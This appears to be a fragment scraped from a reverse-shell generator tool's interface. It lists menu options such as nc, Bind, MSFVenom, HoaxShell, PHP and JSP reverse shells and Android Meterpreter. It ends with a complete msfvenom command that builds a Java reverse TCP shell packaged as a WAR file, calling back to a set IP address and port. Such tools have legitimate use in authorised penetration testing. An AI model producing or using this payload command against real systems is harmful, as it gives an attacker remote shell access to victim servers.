 Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Reverse TCP
PHP Reverse PHP
JSP Stageless Reverse TCP
WAR Stageless Reverse
TCP
Android Meterpreter
🚀 msfvenom -p java/shell_reverse_tcp LHOST=10.18.88.130 LPORT=1234 -f war -o shell.war